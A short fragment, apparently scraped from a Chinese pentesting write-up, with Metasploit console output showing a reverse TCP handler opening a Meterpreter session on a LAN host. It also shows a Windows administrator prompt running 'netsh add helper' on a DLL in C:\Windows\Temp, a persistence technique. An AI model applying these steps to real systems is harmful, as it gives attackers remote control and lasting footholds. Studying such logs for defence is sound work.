 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12345
[*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 1 opened (192.168.0.107:12345 -> 192.168.0.98:49187) at
2020-03-09 00:09:22 +0000
meterpreter >
管理员: C:\Windows\system32\cmd.exe - netsh  add helper C:\Windows\Temp\help.dll
C:\Users\Administrator.DC\Desktop>netsh add helper C:\Windows\Temp\help.dll
安全先师